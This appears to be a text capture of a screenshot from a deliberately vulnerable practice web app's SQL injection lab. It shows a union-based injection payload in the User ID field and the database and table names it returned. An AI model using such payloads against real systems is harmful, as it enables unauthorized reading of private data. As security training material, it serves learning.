 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select database(),group_concat(table_name) from information_schema.ta
First name: test
Surname: guestbook,users